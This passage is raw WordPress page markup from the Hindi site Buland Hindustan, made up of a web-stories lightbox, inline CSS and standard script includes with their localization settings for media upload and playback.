				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Buland Hindustan' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

			<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/">Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व</a>
					<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/">Raipur Ganpati Darshan</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/">गुप्त नवरात्रि पूजा विधि</a>
					<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/">Avatars of lord shiva</a>
					<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/">Stationery essential that every student must have</a>
					<a href="https://bulandhindustan.com/web-stories/maang-tikka/">MAANG  TIKKA</a>
					<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/">Benefits of curd</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/">गणेश जी को अर्पित करे ये चीज़</a>
					<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/">Most Mysterious Places In India</a>
					<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/">10 Greatest Lamborghini cars ever made</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/shortcode.min.js?ver=6.7.2" id="shortcode-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-backbone.min.js?ver=6.7.2" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-models.min.js?ver=6.7.2" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"1d5e634028"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.2" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/bulandhindustan.com\/wp-json\/","nonce":"fdcc1784e1","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/api-request.min.js?ver=6.7.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/bulandhindustan.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"9a73a0c8aa","setAttachmentThumbnail":"92ccf0570f"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/bulandhindustan.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1220,"months":[{"year":"2025","month":"11","text":"November 